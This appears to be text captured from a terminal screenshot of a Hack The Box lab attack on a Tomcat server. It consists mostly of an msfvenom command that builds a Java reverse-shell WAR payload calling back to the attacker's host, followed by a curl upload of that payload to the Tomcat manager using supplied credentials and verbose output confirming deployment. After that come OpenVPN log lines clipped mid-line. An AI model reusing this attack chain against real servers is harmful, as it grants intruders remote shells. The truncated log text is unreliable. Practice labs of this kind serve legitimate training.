 cristi075@parrot ~ msfvenom -p java/shell_reverse_tcp lhost=10.10.14.62 lport=1337 -f war -o n00b.war
Payload size: 13401 bytes
Final size of war file: 13401 bytes
Saved as: n00b.war
cristi075@parrot ~ export pass=\$3cureP4s5w0rd123!
cristi075@parrot ~ curl -v -u tomcat:$pass --upload-file n00b.war "http://10.10.10.194:8080/manager/text/deploy?path=/n00b&update=true"
*   Trying 10.10.10.194:8080...
* Connected to 10.10.10.194 (10.10.10.194) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/n00b&update=true HTTP/1.1
> Host: 10.10.10.194:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 13401
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Sun, 22 Nov 2020 09:40:54 GMT
<
OK - Deployed application at context path [/n00b]
* Connection #0 to host 10.10.10.194 left intact
cristi075@parrot ~
Authentication
2020-11-22 08:47:19 VERIFY EKU OK
2020-11-22 08:47:19 VERIFY OK: depth=0, C=UK,
b, emailAddress=info@hackthebox.eu
2020-11-22 08:47:19 Outgoing Data Channel: Cip
2020-11-22 08:47:19 Control Channel: TLSv1.2,
bit RSA
2020-11-22 09:47:18 TLS: tls_process: killed e
2020-11-22 09:47:20 TLS: soft reset sec=3601/3
2020-11-22 09:47:20 VERIFY OK: depth=1, C=UK,
A, name=htb, emailAddress=info@hackthebox.eu
2020-11-22 09:47:20 VERIFY KU OK
2020-11-22 09:47:20 Validating certificate ext
2020-11-22 09:47:20 ++ Certificate has EKU (st
b Server Authentication
2020-11-22 09:47:20 VERIFY EKU OK
2020-11-22 09:47:20 VERIFY OK: depth=0, C=UK,
b, emailAddress=info@hackthebox.eu
2020-11-22 09:47:20 Outgoing Data Channel: Cip
2020-11-22 09:47:20 Incoming Data Channel: Cip
2020-11-22 09:47:20 Control Channel: TLSv1.2,
bit RSA
2020-11-22 10:47:20 VERIFY OK: depth=1, C=UK,
A, name=htb, emailAddress=info@hackthebox.eu
2020-11-22 10:47:20 VERIFY KU OK
2020-11-22 10:47:20 Validating certificate ext
2020-11-22 10:47:20 ++ Certificate has EKU (st
b Server Authentication
2020-11-22 10:47:20 VERIFY EKU OK
2020-11-22 10:47:20 VERIFY OK: depth=0, C=UK,
b, emailAddress=info@hackthebox.eu